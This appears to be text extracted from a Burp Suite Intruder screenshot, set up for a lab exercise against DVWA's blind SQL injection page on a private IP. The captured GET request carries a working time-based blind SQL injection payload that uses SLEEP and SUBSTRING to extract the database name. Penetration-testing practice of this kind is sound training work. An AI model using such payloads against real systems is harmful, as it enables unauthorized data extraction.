 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://172.16.78.131 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27%20AND%20IF(ASCII(SUBSTRING((SELECT%20database()),1,1))=ASCII('§'),%20SLEEP(5),%200)%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli_blind/
9 Cookie: PHPSESSID=1fdn0b2tsglerosiuuuf03pb2l; security=low
10 Upgrade-Insecure-Requests: 1
11
12